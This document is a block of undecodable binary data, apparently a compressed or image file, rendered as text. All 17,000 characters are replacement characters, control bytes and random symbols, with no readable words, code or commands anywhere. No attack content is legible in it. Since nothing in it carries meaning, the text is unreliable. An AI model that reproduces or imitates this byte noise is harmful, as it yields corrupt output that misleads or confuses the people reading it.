$�	�<	"0���D�"	2�S�!�;�C-�� E��DƩ�����`�ܥ�μqr���k8읧��=\Qz�F���>��7���ɞʖ�}ͻ�k3xB��c�y3"D6b�U���aLƐ���Ѽ��A�Q�cf|Y����q��6��Q��ۗ�������n=[�8����,ˢD?G\s0	,�zk�7q|@��a�"GQt+�^D�>}	�"�z�7 ;�pR�0�B� ^)E�<�<��9��wP�4̠&T_���t3��mk��=a��r*2� J��	Mb@L�a'�įdv5�׵��K�׉�ċ�
x�ϒ�dW"�1������pg٩�ڼ�$���X �ơ�������������xFKZ-$[�r�o��y�)��p�DD"m,�����O^	� ,W�]�p呼=��ϵ-��\:=��||������ s 80ePݛ��0	�@����d��Чw���	�P+	�`,5!��S7T�|f��i���_��8]��y��	2�޶>� ��p:�P��DV��tQb��KR9�Ξ9�Kt"�	&�M�z�rY�ĩ�-��^���c�]�ϛ�)��..�,�MY#���m|���d�⡲u���!,Y+�ڂ�AX���
�0夠�X�k����ƍ��:ں��BP  e��p�P	��Em�k�	�	����aɠ�h��]�P�P�}߽!��O$q�^~��i�M�*�Ϛٹ`\����=y�"���p`q�	f0B�2���LW���G,�8WogWN@Y��L�Q����n\�e0;���c�p���%N���φ7�窱�������.�Ʈ��x���K�E[���k�e�؀�O�� -��p�Q��ҷ7ܔ,]���۲�P�gIr�.-
� 	��0"`Fth���a�z�  ���7}�����%/��Q9��!�Փ.��Hj�$=��<�̟���I{�W�Â`�H�s-V��2J�wEb����M�$V'�`6m�~��a�K\F�!�������`n �ϟ@������:,��D�-V<���ƁYf鷅!�(/F�/�D�(U�\IQ%E�.��S��}Z�M���2�*YS���J��%�QFT�2��}CVF��{!�	�JȊBS� -KH=z���.a�BFe�nM��)��`s���(D�%Jؐ�I�=��t��G����4@�J�A=���b 9rtƑ����	�gߞ+{�]	|O�=a�	����z{�+ʖMQNAF�RE{-0`j�I�I�Y�䘗�^�z�9xһo�>�|��_����x�ҀE;���-@�B�~<��1Ny0�1��#
��!�(LȌ�8b�%
���&3&�C/�"�h�h"�XZ�&g��:L('{�اȟ��DhAʚ���e@�j*d�9�/D%��|�����L��"
��i#���Ry�PFDn�K0Z*�ƖH�L�1�t�l1.i��"3�2B�L��D54�@51Vk͑@fcm ��-8�V]��<z�#EfU��Z��f��<��`�;����4�o<Y�;�>g�s>i�3�9��#�l��*�m�
|�ݢ��BZp!	��pB-�0�Օ�Bե�C}��pC5hEF���M��&ѭ�fґ""�H� s�bH"�
B(�J��)2K�@f�M�9G�2޲
>����3�P��4�dS �X#���d$��n�$�Hh�C�H&3$�Aa�S&0Ct��1D�&$+&2*��R2M��Ā�R�Hշ+�^�8W��ո=�up�AQ�
^큥#첫b����4^��l�=�<��{6t����Z�Y�? �W\qKB	$�D�]�т]��u7�|�W߆��C���Ł��^矗�Ƌx�Qz��ib��gH���������`*Y�2(K9�+ω��E�Wg5�\���j� � 
��aJ�6*�G(�iN��4�QCC�(F1<��c� 2�0�'�v���@k7@��&��b%S�dhNy�5���`�ڐ	9��[o~C"�
�ZG�f�%=�*c�
VJ ��Qtgߩ\x���N,ˋ�#���S:k�s�Q�N0 q�C�CD�v�v���)���9�W@�# )D�@2OC���<�?�^IF(b�M�z*�A*��IW�I�畐I����-��+a�m*.Hp�)�| �V�&�	phT�D�.�	9�BJ�ȅ4"8�
Z��`"�	�I���f
��IP�� ��@��4q��Q-@\@�Q�����Ár�����
��|c��Q�qU���s�,v������҉�>n��̸-�T�
�θ�P�r!(��׃���Jw�#�!�G�F:��5��?�!{�x7ed��:Ty��AQA"�IY����$�=On|
	6a�JЂ���&f�>w��Z-<�`��Z�f\�
�x���[�6q�\�"���$�!�9t����`rAAD�0�)�6g��Ml���';��°4�8�<E��F�g`�#�t���7{#"����#�j�ZD6@a��,����N�P*�?�	渨\���tnPO�@]�jNs��~��p�n��3����ۍ��ZC�p���w�	!�Q�����A��|�+���w��P��G�@o#
�^�̀MdE#�6�7���P&-��	�4c���=�p	d��@ak�����ɬ$8+UX�\\"��aD("1�A-����FAC<�ËQ�5���0
2�y�cw\�� �o��H�e���\#�W��U@,�?q��E�V�[�%"�am�;�`H��,w�̝1s��h����l[E#x���Q�Q@�n�ҕ��̎��M�z����T��f$��_P�ר��oOI�T/2'���?b���x�T�u�s�k߹�Fדd����L6��(�����������aD��em�&���c��|K�� �@hu��\���Xؘ���C�c2h���f.�1��Mk���,�m&�QݤLg
+N.�4�-j�:`5�!Ul��W퍠c(sǇcDnX��x(,���(��=����% �tǸ������n�%�{�4<4ui`��F�:;[v�ƻ�ܥw��;*�,j!�Z�_�NÎlUw��f���MMv갽�T5{�A�Ȇ$5z>?"""GAC�ʘO�6�/����s��4��.+	���ށ�6p��}V�E.k�KeqьI�B���w$6|od>�޴�ZcD�d&;�1��ת�YT�ʢ�x�5�X�I��C�+|� ('z�7YqVX�"�1P,"7�x{CP�8���?��v�-�-C�Ns-c�5��D����G
��^�ʝ�X/^Y�:0]{�[ӵY�5��5!��!���k�	Ę	��,;{؉��;�ȉZ�@]���������z�B�+��"i��	Zp�� �U��s`�6Xd>P��
�p14؊��%�vCw{�{�Z����Ę��3��rJH	��C�q"�>���� :X�ȡ���{�+0�1�N;���X�EK�X Ti���-�	�ᢹ�¿c��;�N؏�����T�?���J���|�q!�rY��H�s�B/�`E��4�Ý�k��#��|���E^,;_�Ę�!�^�a�- F)`F�ј� ư�3�/�HA���eTF#�A�fH�\�IUr�Զɻ��j�����z��sk���+�*=���� �̠��I-D��`�'c�)��"�q��ς��S���8׀�
����<�ߺÑ��YQ�EP�Z_DT�H��)��:[D iD<;�<C��ࢡ��W����JOL��P�p)7�:�������2/�@��:�Ea���Jh�_D6]K�YƲ�5_�ftA�sA�dt��3��K�$�~�:�K��0f��)�6�{@�\��ʰ� s���Am�6�w�xl�� �^�Ba
�����r�ԅH�1�1!-ܚ� �'ê���z5@N��|Ѐ5��NA�*��8����4/<��AIb DuX�{ �� �i�,.�"ba�*��@��̢�s(��?������`��Q$ErQ�AA)�ҝ ���i���@�	*)��K�)���E�lF��gTP^�@\��}`F%"�P�N"���K]��\���#�)~�O�K	�F����!aHœ[HGj��Y�Q�6nK��1+���[������h  ��s�a@MZ�C !�B���ʠ���ڼ�Mɔ���5�8N���p� �C��;�C�8�E _�K��ڇ�#(L�LĐ�9��I<ST�;��ԳMD���ɣ�F3J0X��j��3���uVFQ5��	5�PaLF�LP�p�!�X�dۘY�Pf�P�О��X-�r�m�5�U�4;\��j�=�@
$�o$L��ͅK8:�Dp�[��p�� �[�B�p�G=���>�\z�2؄&�a
2U��K�~��H� CX�/���&)��	��#+���|�X3}N���ȍ=�S<�S�[Γ�qPvP(#	ԬÎ`��q1� I��Q4niT��D�HϣK:���F�Y�)�kHJŗj)�jEV�$-����Q%(e|�mPcmKW�Uc�ծ�ƶ$�pQo$۲5۳-�[Ud�/��)fMD�)��g�F ����rȅ�8� ��I��p��\�0.��[��	xuך�p�W_��o�Ws��A��I�:M��b�'�05I ��"É��K�Mޤ�M��6E�%3:��	�X:���q`h��6(�%�#*�؂H#�юp!;�����?�������T�Y��ܞx������������Jal>^�U��;�Ѝ��_�߭�_�[c��"	```#	� �V�=[[AQ�ۙ�`u1*]��¼VhD�P�{MD	�\�M��6��i�1��4��6��z�&�\�s-�'k�(��ތ��2|�J��T�٥X6� 5�P�T�8ޥS��>N��w��o(�5����ޢw�(��H�^ٮ5N��٣��E��F �k��#ھL�#:�:V���K��X�����]��6�.`��vdI�	��doD`w��� Lw��J���D۬%�QA_a֝B$�z�S͘�=�w�
GQ� ��	�&��I@�`���
qK������%ą%���C!�km�}2:\p�'K�HXC�[X.h�2���]�&�X�m���XNQ(pɗ�C^I;�CcXNA�v���fCdŁ�F
	����a�T�ſJ�N�^�h�*��o�hH�T�E�h �e_�N�Q���Ud�U�H~d�6`F��O�pd�v�N�[�dO.�������O��W-Pܵ�j�ͺ�!�`��}@����2�	H��g�ଞ r��K�*	���W������[�z��5X�ɪ��hM��� i�a/ԌӴ�p"C��L)�#�X$N�|`bhb�����h99�������\(�K���u"�۝A��3Fc���5�����E=���nAm�b����R�ύ̫�E����	��Ua��diH����dPe�e�f������
6�?�L[+f#��b�2��
f����fiY?�|��zۆ@壆�?25t� �[(����� `@ ` [΀ �&�A������!
K(�W z\p?Hk�)�Z&=jM�����xG� Ӎ�n"p���S�L�!2��Nb�E��� �攎��)(3��S�,S��� h(v �{(���kێ��^Ҟ�F�*�O<c4��@:���F�m׹c<f�xY�XT��������U�`_^֔v��vכ^��L˳���[���
?w��B�st(��\x�+pt�[+�r׍�uU	}����Fʩ>Z5YCб�j/A  �0 )0 �u�o�  �3����07�%�6��ר�W�P�b�RX�!DQ�� ͈22h]F��9St���.��M�~�7��B��,0�,�bPʆ[`�[Dx6�B�	X���NS��4����w���E�"�x9������hۖ4=�ݾ:����"�sD6�S���i>�ȟntF����۝ntL����t5����g�ߟ�?fx6L�K^�NH��з�Z[�O�K����B�a������H��e )H pH X�u ��j�1���1��G
_Г1d0���`("Ӡ�=�� �̀��j]�k�9�#��n��G�tfbx^6�!��Cu�t��+$�hW��N�d�
I��L	<6T�l��ڟ-xն"�wσ_��%E<&�kl��wd�Ћ_�ݰx���Mfn>/L����G�K~�O�üv��Jw���\�y����x��?�J_t�.۪��T���b�>b5S�fЍ�o;@ �� �H W���W7��_uȁ[&��)��Q�̍5e� �K�ˈx�M�	�䩘�H�*)X`h�H]�y2T,��G/=�Df�F\��I�j��� ���M�4(�/G�AYde�+����d�S�1]���reQ,h����3eʾ=W�\�g��s��뷥_�,����Ep|U>\�Q0�G-n��ʓ/[nd|������x����ş{��hi��U-��i	�;��۾�����v
��k��1nc�V�ۀbJt(PY���:w�ۥS��';����qO}��ݻ�W�{��l���mo��}�����8�\�u��`ς�@`�Z���>P�  �H�?�@@	`�>� 0�4�G{8���%7�@� �2���&kܰ�%�d��F-$��	J�2���I$s�1#
`��:a�SOb2��PI���Pl�i�Ta�%V\�Е'^e5��X�N,^��y��=c�E^Y�՗^�m1Xh�!ƘbU�0Jb��ҩe��P�f�E�Ya��_���kr��kp���>��q[��f����~ǲ��ɱ�tV���i��w�}�mx�b�=||k]�g�z� �PB!�A�(9��P��ӆ��E��q�ݡ�R `���?� �f��� �����H$00"�'J�"���e�@$�p"���	D3A� r�$�<�J�,0 #dBҔ#�2,pFMbбTQ>	�PV�fRY3ŦS�L���^ᖟ}z�gV{��F,k�������\u��W^�V)h�&��	�6
c�9Ʃ�g�f��
�h��W���l����U����U�7l���\��(�,s�=����1`��!#�ۍ;�����	��л���n��#D$�1nvέ�ܱ�����m�(� ڵ ��  �u����O�	x<"��Ȣ,�A��6d !(@��#�07�Q"n1	$!)J��H$�� .��!IJa�`4�7����T���Xmko�Z�T���eM*T�M�Ĩ=}e��"�`�X�MV@Tol����r��T`,e�K=�S�*�fJ��Q]QqR��D�*�lVx�Ul��9���-��ͯ��Fb��z�[~���g9gv九��C.>��^���
ɮ��+�@H��HED"�&�d�Y�a!�u榺�ݦB�yX�2!��o.�X� F!-L�:	�>��F��6 ��!�hD2Q����e C$ EH3���FʸE"1�Z3%��EG��	.��I�`I$�94I?I�R4��w��)l���V��/`�)q���膕1 T�h�1�`P�cr[K�����z���@��Ua4��q\cS�RI�p\\�h��~��xX�\�)\�?h��np#:`��S�}�B����>V�s�S򤇐��n��Ab
�j��F������D����aD��%�y	L��vr�������Ǖ��P�$�9}�\\���� ���$���� 9P�n����H�׼D5�MOD�+�C%Ȕ�A��K3!C �Nv�S�tg��YOz�Pkp�"�@�_�.���)�a
��iy(%�C%
W������0N�/N|�a� 8�5�3�:������^l�i`�����*��/}I��8���a�\W=��:��#��s.��ٹ�Z�7��Ԏ�݁߃��)�`�&R$D<0� "p@�f�9C�[��0��gV�؁���!�::�	k�7�� ,L�C�3Q���X�5�!h���\eD�dʨ�5ڕ���7�	�@�$�420�IQ�l�y�y�v��u
>�����b	(� �N�%z (
5C�j�Q�T�i��-�E/�q�wYU�N��p�k���h��t4Hc#��E�
�2�M�|���*u����\����y<�u�`�!I�VS�%=>B!���d�9/k;S+�0X2V#%��xD"@�D܀�"�s�J����Bpy��'���U�ȁ��!��ؖ�r�x G�B���1)8�d'C�n�R��" �#$�@-{Y%��6>pJB&147"\�s;�L[� ����3=�9���y��.��{�=�I,�ЃB �<�-.qa���)˽j/&�z`<�E�.1�ۢg
�^V!�r�e�Y3+Z��s��}q�_�z������8���^���l>l�Ւ�vL�	ۮ�.|����fn� B��1���� 8n 
��a:}w�@Y!� �a�w��c�~�8���%��� ;0��G>�b{�?)��'  C0��C�e��5���������`	��!��4��\L���Rx�B���MFY�wZ����i+[�  P�=�U��P�jT���Iq��D=������g��F�\Z���ʼ�F�h��ஜή�Q�����t��Ё�vLy�˹�˹O����D��HXx|Gt@^t���݃�e��l�$D� �@腞�@��|L�s�ղ\O(��G^�oL�� ��\� �@!���S�b-����de�3�@L@�̂.�@H!̂�@h�V�_�M ��� ��`�l]��(�����G�EV�	W TX��܃��oՆ�P�]��)T��Fבƪ< E�b|��p��Q�`N���|��m����N�~	�T��u��}�|��=䎹�Ƕe�����3h�m�@^�D���`�X#i��h�DD���"8��%B��4���z���tRs�����BL���D��a���X� ���y����ÍH�9J�dࡋ ��� ��(�l���,h�� :�H�.\���	����հ��l�P=Q����(��O��VNG�U�U,J@�О��LӁ� ��N]�[H�%�]`�_,`d`�1�H)cFEN�%�u�"^��؃��ƭ�o�����Nm�7��8R�� ��"���0�@L����HX�� �%^�Q�&eǄ�#{ D���@��@8a%�L���C5I@����!���H���o���U��!O��RG���+�d� 0�I�H�yL2����@ 	�3��BN�fd��z>�����ل	xC�M(��;��(&�m�n}mi%*ҟ-�P�T��"@-����]�(Ja:�i@��aݤh���\w�16�f��?�4ފU�Q���� O�oqce���؁3��L@&�&)���j£�I�=N�S!�%��q[&]V3$��i\/�Bd"0�,��&E�|P��	�|!(�s��� @A� B��H�`�f'���$?$Y�Cx.�+�����M� $��{B���$:��� p�4�7��#8<�A� �;턀(��V� �V�"?�ɯ4TX�b�]�0�%� ��C�T���"v�ev#_�Ʀ=`h�(h��&{) ���ۡQp��Macݨ�}�7�X*n%�����T!�9):�)�󑀒:�(h��&�� d��M��P�h��K3�#A�̖�H�������@�5  ! =d�u��o� s�(�Et���/��HZgHb�	�av����Y�2Vc�!��z��,�#n@4D/�,�������(�4�	#0�O`©�SV��(P�P��ܝ	��Z���������Z*�t%���"��ei �֍��mh��/���B�~������v%�*f��z������lۑd��&��*� ���en{�=��UKxL)�X"EO�����E�<� �@M.���&��||�QM��q�Eq� ���� �-���~��
�`I/̞���,���)֑��0  n@�
�#@ B�H�$|�P�@��#��Y���@�x�'v��}��Ś���.�LA�����I�L� XB�J���[��\�mD]ڇR�IU�0v �e��^��D��R������}�F�7J�9��B�H�v��]��>� ��蒮*�+���j�ciF��G#u�E�����h� ���f"�&�^q�o,�t��8��ԇu� @�(�t�HR'Hbo����O� �,t�!0�,0_c@��3@ Ң�� ��8H�p� ��	XPM�	�� (&�h-<�P��U6��� ���b���Xh���-��y� ��[�.k�%�i��ue�^LJ���v=k����������}�9�`��׊u������&��n��5��1q�4q�+�2�ʨLCq����j�f�.;N�9�Gh�3AD���ŝ)�� ��Ј�Tl������Q�[B�@���i P'r r�X�d�@�}o����Z�)�t��HL��"��mT |>��2�]��Ӳr ���N������
y��ރ�����jC��`0ZzW�Tfk8�����M�/. 5;���-��I��嬔�@8۰	�39�(y!P�	�� y�+9&�.��3�*1)@��@?��LJ���3�������f�O����F���V� 	���ht"<�Rf�tȇ\z�H�؀@o�x�J�4L�L@uc�`%���,�H��dbա���P @�o�Bb4@"On�8<5l�~j"S%�j����,��n��P���bR���r��MC	�X쁄*D���o���3'�3Ks^Ps�	.���_��6󅋲���kX��p������������K"��� .���1�@/`�?q�2@2��3��s�8_@�sh��j�c��������ǻ��Δ� �N� @z���#(C�C��e�#z��ʬ��h��&�K v�A�ôu"� "#�д�vH�8�K���}̉@Уn�z&uRW*�)�5����YH(���M�o�Ռ�󜚄5�}͜�k���N��[\�0�����q�[�ZLMW����p��M��p4�m�t����h�װ� 5v��pPmct�8�J9"?.)�"9�)�i�a�g>q��L�H�3�d�7ꔧ��K��Li���
����?����,$�$`�KT@�-�B���ľ �k�C�U���=DY���f½,��K��t��
�%2�g��.���<J�牠H�'
��w!Vj�.����̜5��R��k��'�D��S>��)����)�bٖ�|D�N�A���5ۜ���j~�t���eD}��LJ�Ss�n���^�����H#��W��ЉͲ��TH�|�z�K�I�y����k��s��3�{?��y��nC���j�~�ˣ�Mi�3�<����&9�r�!l�dA��on|h�#�jv1!	��:�IF�7�C��t�A �|�A���z��"��t"�,N�ϒ��Try>C4 /���{��*�́$�#��Ղ*N hVk5@`R�&_�/T��a>6��P ��d�Ŋ6S���w��cW�\	c� P^p�7s��+��ܴ�oϝ�~��o��~F�U�i����F��>�N��������2s�L6�°Iۑ��)mW�i;�#Ǎ5��g'� I����.�z!&���	�ILQ �2d���3f͙��������d0m#�֭m���cv`�?�������64�!B��I ���P��x��F�!�@�!� w������>@����>M }޻��&@�>�|ȟ_�������[��NH�@<h�*~�!��\0��2 ��x9��6�ExaxA�P�FB9C�P@j@��:(���`���H"�,�融�ȭ0��#��R�C+�?@Yr����)����	�3�Js����Z�)���g*��⧨6���)�*k�0�QKP�m�P��®�2��{�"���p���!�^Hi̱�BP%�B��R�̳�l�A��
(���h��5�Z��6r@��^�A X`n�U�g (� ^ph��D^P�A$i 骫n���ڎ�o������� A�to����=�W�y��`��W�!�=!�F8�H� Ws�CeCܠ� v��@�D�i[䂋3@�n�1G��� #OV�"S6��,+��l�<� EI�=�r���J@G����G5�R��6���)�����N��+���'� M+е�R��D;�nQ��@c���	:�ES�o���(�T�.;���Z��4B0-3`2@ �]��ۂ��Wa/7 X����uӬ4�{ۀ8�!�QJ�[>�{Ԇo�ݪ��*��`�x�o� �s/����W�y�п��m��!L�z^1�`���@Ĉ+xal����9�F1hG1����`� �Y�q���#f�g�('��$J$���V-��1�Zr��1�L<9�=N�4<�)jHyV�<q�+@����'��EPSH[[�`(�P�wa�������e蔥��Rq��!��J8�`����m~��,.W����e9_Ks�9���u�s��P�TÀd��I�$@p�lA����?�E�S���@O��łv��]�!�}^q<E�G���W�w~I��sAݠ`Y�󞈂#	�(����o -�Q� ?���d(#ҐRK$�#�PXG��*�
�H�K�P/��I4	�3�P&3�$(ʝ�v��t+J�]�nG�}'|*Zf"��p�h�!k�(B�m8�v(5�pJ�C�)TaQ��2J\"
A8V!�WA8�i��Xsú��(F�fT����И�g�� �� /����B��ک]�� s�]h��E�u���[�O�<5�� �<P��e2-X� Ն�O�����Rc��B,�עX��~�\HY%�V�|�~)�/	�`�Ag(��RG~�50�Kg	�X"����diAQ۴�k��J�68��,�Ղh�'jQf�K<�FO4�
z���|X�Nqo�!��L%8U���p�<׹��r���-�Ѝ��zŵ�&F�~�r�)�E�	�bKĖv��J��*V�#�|�� �"��q�y9�������)���5�_���`�$��j��Y�R}�XQ(�ʈ��}_��4@�Z�̬j��DK�I�e�:��Mɮ{XIK���M�!&$��$ͤ�d'�0l����l�)O3�W����X�k4	Zņf������g����p/$h`�F����~�����
t���o�x��m����È\`��*n��Q��q��M�J5�2H
Ў�K�r��\5]�O� ���g浏}���Ƨ>��)��/M��M�&s  ��h{p�����`��4�1���F-Z��ڲ|�H'ӥ`�{�U�	��+�,�{%�v���ifZ������>v�dMX��"kPjI�Z���2{#5���F��#��1���p���`�LBm�p2_Էa㫀��1c��5n�g�,��M�r5�+]�
�G��\A.���hy�ғ��$^���y�Pi�
���b�N-�.�5_�/R����J7��ЈBċ���V��1>U�ڕg��Ԁ��jR.[f���Ly�;A�$E�a$!��"�P�����@B{�C
�$�N0xc�ɚx�S��bM �;G�,f�9�A-���f�F��y}��O���?=�)ѐʠ��Lm~�-����Օ�+��<wB�� !��v3�q+���؀q�9��!�������{�ws��+���y+͌0��7��}�[���?����	� M�f�΂z� &�H\�֒���Z�}�` ���؂M!,,�z�Gbò�"�N��#@�f��Či��bba�$�F�Ť�O(o(HH��D�&��,�����"��M��l�Bof���&ʠ����>TF��N��
�r���4���Wr������l�+���0�~<��[<�
��\E�Zc��c�ʥ�$@�@?n�=䃼��"@纯�V`1��o��/����c��+�W2�鞮����$ �`ᔸ@�@�DQ� �Ex$��n�B~Ì�5�%`f0b�䊀�dxfh��m��pa��-H�hP(L,�\�[Pǀ��D
�b��b&����-�Lf�)�1�f�mZ�/���0�& 2D�2b�X��U� �@�|E���� ϔ�����"�� ��.��>N�NXl���<����P^X�##��p��"@I2�$Q%����#���^���zF7TM�C$�*����*a!�ZD�R)�L�E�g،� ��!~��� �
�$*�"(Н8�D$��J�@Ѐ��6����B۶M�bO������(+,���,K�V��`���Qf4��@���QB #�!�V�1H�I q�3
�Z%"㌸�  8��!�P��ð�/!2BĐ U3�:�1�r�*N #�E����+��$��	1%#���9Q�'?^�yBm�\�WZ�8��>�`�bd����|�ҕ0�}Π)]$B*���m~""?c�G0�+�Jf~I���f���� m,B�@�Zl
�$g0��Qi���Ҥ/YP(2CK���@����f��1�&E����mphR��0��S��W��N�5��(.
��6��G�K Y�5�P6�0I�� �����.�z���uO�\aA�0�)?�#��e$�49�S���4M�3u
���f�kRC
 P Y@�B_�<)fȀ��F^�}T)�'��>�s*�!~D؆��B��?�D0"@��xg�J���.a/�#��aLLP�W�B�&�2�,��k��4���m�,"}5�������n�2g�1Zk�����l�UB3s��!������Ɛ`Ȑ6�z�t\��H��Hɰ!Q�;G
~�\���`��%��Ex�9��$���9��_�TEr���@���j���D@$D:@��ba�l$ �nc�)�>�d� �#u"&��� �I�ɘ򀀦
�an�T�)&>��.�
�ќ�2ՄC9��^p�v�On՜�& J�/e�8��\�q0btY��S�T�5T��
do�|W϶�5��`�H]�\����6���n�� ѰT��M��>��8K�L�uq��_7`G��s�V�/	2�֨��O�
�PO)�\r��P��aQC��*�d0�V6����	g�#�6��!ԝ�FیF����(���/Up�$i/k,`��l��B1��X%ER�2���F���1N�kc�X�:2cZ{E���4����UH��I�/na�n��n�un�n���` K��_�e^ M]���Ĕ97�q�LOR9���	a������&F���7D~R*��nPE�Lu;Q&��~0e�G` ᭾R٘	���f� T}���T�����OU'��(4(,4�;���/�Qy���gu����gR��+�R �X�`��|��C��q\�r(��H�!߶[1	��zеI]I��n�\�4���=dp���$��uLQ���)�_-��v%w��!N3� �a�a�*�0��ćP1�c\��s�F�r��J�Y�  uR�dv���p�IP���@@"m���|aJ�A�2U/�$4/��B_/�rinUy�xDk�-z�E��@�� �WRv(����zA��J2ط3]�5��v�[��~����`���y������lB�A.9@�x���+r��qK���9	Q��c肊) *)	�&�C�sE�d`d��` PL7}���F�Zd�*�Zd�sHL�! �R��n��h�/�Sm�D5��ޒ�v֙�i�f��MC��
�S���/kD�fP�I���%�bK���/�hp��1�z�����3�r��>NmYs�߶J���V��0@x��BJ;I/:�#�~��t="-�7#��#�qo����,�z{�}��[MU2V�	`b�ԺSqD�4�|�p�$ B�c8VP�=��Q0�5�N�d"be�8+�vo(0�\h��[Q��cA�/!�
j�#��M,Vaui&+0��-+Bu�0��m�bR�yKH!���2snVOT�(�U�TT��T��P<W̶�� ��t���M��&����6�)y���ƿ<̥��x�$G�SR����Ӕ�}��Ʌ��Sr�'�>�'?�C&)��,����7 b��'�����z Ġc �=� ��G�ʘ��!��g)+��{��zI>k�l�I���ྃ1�/�b��Κ��)4����ɹ�ڲ�7�W{7�mH`�癞��ր���I 3�Q�Ecl�M2\�}#�&�5�r������`t�z�~Y��n���}Ǜ���W�<�.]��0��/q%x���ɡ��ŝ�ɝ�մ_3�9�q�0	r@��s�* bZ�x�b)�c��l�Av�R���bW��M0 �����v�}I��"㭹%��T�9�Q���|vS�'���8����Ɯ���f�-� ��,KH}KV�fO�|2��2 @ڨ�E�۱ �Y�(��W����3;��[�Tok�)ZI��ٕT6o���@�C�����U���y���=��}���9���0͐�%�Y����$�C6dC��Y��gMҼ��Jܼck���Λ�c�R���+Y�ݩ���I��� x�w�c¿���r�V��.=MX>zљB����Z���#���5|��SN}�$�7Jz#��2�yTL|lq���m���H��w�0�#��M�y�����x�q��_o;�������]��s+m]�C^�  �4�"��
(<P�!C^64��@bl�8�@�1
0:hЂ�
0aR����|,Y�Rf�/�p�����|ttܻ�F Q4D�A��V�J�"��=�\������2e߾+���I����?{o�������x��}K �Z��ԪM+Ŭٲa�Xa��?eH�YC��R�'h����*U!
�м�sgР5� mB�b�#��6�F`�����<���$O���q�ʅ3OМ����k߮�v����N��
�N|�  � �����͊n�G��?B�q(`�oX`��&���o4�F��g�|}��^{C|0��<`  ((�P@�DT��,&�1�#g��H�d� �t���T�L2��cND��&D�D$$���RJu�"P,�TTTe��SV�S.�x2.^�Te�%�R�]p�u�^y���q�#E_m����f�Xl$�eQ~�1Me�]v��Yj�y�f���Z�������`�n���t��\t�:�u��s�VG]y�x�]v���x����z�ǂ�1k�~���ߴ 
X�.���F� �'_����!*�C"�x@D��@4=� 2,��g,�	�b�	\���?I��9���M9�a����U�%%RP0�TRm�P�1TZA3�W`AA�af�%s�p�W]s���}�X`k����0�9�b��A�e�e��*�e��j�I��k@jl��F۩��Jr�!�uh��js������ъu.�vg�z7x����' ˞{}�'_��w���� �
^��>�W���B�x~�Zha #�G�Ad�PB1T�Ѥ�z��a�#\�hRH�;���KA>��O���O8a��<)�P&��ԕ6X�e��7�=^����0*�⇙��iؚmv�\o�,�;ו�w
�O��:��\v�Xe��� 5Ë	�3��T4�׼恛R�`���э�z\I'm��G8��$� �q��+�*;����÷�-=��{��,�?�O��9��@�˄�"�-MH\n���C�.xFBxq�	��u�W*��@��$j ��0�@��g@J|g#�a1�	�~4��Iy(��6f2�P�J#�B��=��*e������d��b����f����g���OBS��� 3B!��n�B
S��̦ ��\T��j&8Re l�ͭ�s򜂄���R�A�5gWm�N��Sÿ��l4�����p��V��5 kIΈH��
tD%Z��G<����Ehs�"�h�ҡnD��V4�d�!�ЗA#o�_р�����as�N0��%cCA���ҦX	*գ�Sl�H>\%+�P�0����T��g3���:�^LY���E
B�*��~Z�|�)v H�^xu�)�=*^.����/cSLf����3+W5����a4=� �P��UvZ�Bz�l{۫�@�r�" �Jg&+ o	h[��'�Yy�s��O����!P 8��x�����u�,����N���	б;5`�������!�x.9^��A����ܞJ	�Ie���
H�a�^i�=��}l-l�Q���<�/.�s_���6�r�e���%�:J��������R��a ZA���gĆS���'l��r:��8;X��J��rA6=�B��U���+4�p� ���\�d��� M�8�,�r| �f6A�ϷP
}n.>mJ�����$r�� �H@s��I V;1l��&6J���v�XÒ���yH!J�<6=(do
0e����M|���	�g�}��0饯��Լȩ�7�G_&�J{�㾇�/U����Β�p�8��5See@0P�	�ڂ�nv�AG;�R�w����Nܜ����@�nyv�����x�f�/��HV{�EY ���=汏��Y�����'������s��<�� <�"b�jK��H ��d@���vm<x�|�G5'	���cČ�?N��5�������j�K�9#�Ǉ.y����%V�3��S�B*A�>�:�}v�dФ��� �J{�/B]�R�R!6��U-AS�k΀**@�X��`EJ�AV]� J8�`@��0�I� �~ V@s�
ھV�� %,aK�v�a�W���J@����HH<x��� ��F ���L�<���ʍ�����u�Yo��>��\{�� x(����@/�NDx����@(`$
������a�hAjG��dbL�����掷��Q�!�l=�o{XY�/�{�Mx�|��X}������]��3܅~k	����_B}
!  �AK`0V
156�`a�6�j�VpuUGV7X	@lWxfM)Pxb�vnG�FG�wmw� pM�B+�5�vm�B�c�W'�b�Wx(@H�x��xL} yL�� C�yL0?&n��n�fn�9��n2Z"o��d��oFbpPF��j0�W#3�'$�uf�Eqj�f�G�	PQ"HK�� W=Q�}$�=�s}�r��M�I�sil2T�cs:SfL�T��?D���?�x!0��� `U5F׀��M7A@��Q��f:���u��u@�a�a .XvД �6�vn�w��:، lw�R7���.(v�5�3DC��0P��x%P��>>����� �y���y�O;vn��cLdz[Hd}P��!Po P ��ZQ ����"Auih& q4|��$9�p��p!U$|Xf}t����wq60�RTV�5Ɉڷg�@k��we�0T��I�q
�y�T�'w�'�!�0C��=P`v�At�VP�@��EYa\�5�aA�v� �ؖ���7. �#(MjGv�ҌvK�'�mg�Ը~S�}gw�Pwl�C��w0 D`�� E��0��yC�N�P8��DJ4��z�����ײn[Zy!��"����o�5@u�g��F��F����1g�C<x�S<�q�5HO�=�c��Sr@��0) $+���2SPhi24��^IYs�'i|�����i��i����Rtc�)��j�Pw��X*@J%� � c�I�bw�V�ˈ ͡
b��%�6)��`�0�N@�����x��sw a���W�qT�0��� + 3=�y���h q��K�+К�gORj�pnW��o ���-Cv�Q�RE��!�O�o��Au �@�'qp�� g �'�v��Wqʕf~z\��'�1�Rr�13�P ��W�+W~e�0�&����T�Љu?�t�m"�Sy46�U��� C7@���`��K�V�g)a	J*�a*G�o)����(�
a'vp'H��ɖ ;`�� �P7% �E�+;���c��b�v@B*��oG�C@@� ��>��q y�g	�1�1zJ�D�g9����z@�O�s����o#PE� 9 {��P9�X�� /�1 r|�y<�I1��'1"q���C�D�f��ܙ�8I�7;�������r=�_S�h�5�*y���'z���?�F(a�=�=$��`��0j��K�!��5	:avL90(�&ZP��v-�v*@B5��0D��9���v6�k{�v���֨����x$D�一���x��� H�C� 3�`��菢��X��OM�9�fd� U���:fpU��@pqZ0r�a�kD�g�G#u<([�z���ВR"G���)�M�H7k�G~�	<�e`�3��>�sx�G�J�zr>S������P� vp�`�0�pQV e�5K��jQw�6p�Ћ[�*��A5ț�Ќpw7����%p��j�~�*��@p
<��@g���0@#Tm�;B'�
